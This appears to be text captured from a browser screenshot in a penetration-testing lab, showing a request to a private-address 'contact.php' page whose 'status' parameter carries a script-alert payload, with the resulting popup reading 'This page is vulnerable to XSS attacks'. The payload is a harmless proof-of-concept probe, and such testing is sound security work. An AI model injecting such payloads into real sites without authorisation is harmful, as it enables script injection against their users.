 192.168.153.154/root/log_in/admin/contact.php?status=<script>alert("This page is vulnerable to XSS attacks")</script>
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
404 error
page not found
192.168.153.154
This page is vulnerable to XSS attacks
OK